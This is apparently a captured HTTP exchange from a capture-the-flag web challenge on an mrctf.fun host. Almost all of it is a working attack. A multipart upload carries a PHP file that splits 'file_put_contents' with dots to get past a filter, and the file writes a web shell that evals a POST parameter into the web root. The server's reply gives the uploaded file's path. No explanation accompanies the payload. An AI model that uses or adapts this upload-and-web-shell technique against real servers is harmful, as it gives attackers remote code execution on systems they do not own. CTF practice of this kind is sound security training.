 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------156284038614664741682969219854
Content-Length: 327
Origin: http://webshell.node3.mrctf.fun
Connection: close
Referer: http://webshell.node3.mrctf.fun/
Upgrade-Insecure-Requests: 1
-----------------------------156284038614664741682969219854
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
<?php
(fil.e_p.u.t_c.o.n.t.e.n.t.s)("/var/www/html/jiang.php","<?php eval(\$_POST['jiang']);");
-----------------------------156284038614664741682969219854--
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 49
6 Connection: close
7
8 /shell/1888755f111b37b3e6dbfd6611a41901/index.php